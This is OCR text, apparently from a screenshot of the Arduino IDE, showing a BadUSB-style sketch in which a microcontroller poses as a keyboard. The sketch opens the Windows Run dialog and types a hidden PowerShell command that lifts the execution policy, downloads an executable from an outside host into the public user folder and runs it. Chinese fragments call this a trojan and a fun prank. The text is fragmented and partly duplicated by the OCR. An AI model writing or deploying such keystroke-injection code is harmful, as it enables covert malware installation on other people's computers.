 权限创建此任务。
确定
GitChat
sketch_jul05a | Arduino 1.7.2
文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
编码修正与重载
串口监视器 Ctrl+Shift+M
板
端口
编程器
烧录引导程序
http://www.xxxx.com/xx
程序，比如木马。我们
的，恶作剧很好玩。
KEY_LEFT_GUI);
r');
Y_CAPS_LOCK);
(KEY_CAPS_LOCK);
n("POWERSHELL -NOP -W HIDDEN -
RCE;(nEW-oBJECT
IENT).dOWNLOADfILE('HTTP://X.BA
LIC\\X.EXE');START c:\\USERS\\PU
ss(KEY_CAPS_LOCK);
ease(KEY_CAPS_LOCK);
d();//结束键盘通讯
/循环
打开的是运行
sketch_jul05a
void setup() {
Keyboard.beg
delay(5000);
Keyboard.pre
delay(500);
Keyboard.pre
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("POWERSHELL -NOP -W HIDDEN -C sET-eXECUTIONpOLICY UNREST
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
Arduino Uno on COM
21